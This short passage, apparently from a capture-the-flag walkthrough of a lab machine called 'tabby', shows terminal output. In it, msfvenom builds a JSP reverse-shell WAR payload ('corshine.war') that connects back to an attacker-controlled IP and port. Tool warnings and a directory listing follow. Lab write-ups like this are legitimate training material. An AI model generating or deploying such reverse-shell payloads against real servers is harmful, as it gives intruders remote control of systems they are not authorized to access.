 -Author:@Corshine-
→ tabby msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.88 LPORT=9001 -f war > corshine.war
WARN: Unresolved or ambiguous specs during Gem::Specification.reset:
      reline (>= 0)
      Available/installed versions of this gem:
      - 0.1.5
      - 0.1.3
WARN: Clearing out unresolved specs. Try 'gem cleanup <gem>'
Please report a bug if this causes problems.
Payload size: 1088 bytes
Final size of war file: 1088 bytes
→ tabby ls
corshine.war  scans
→ tabby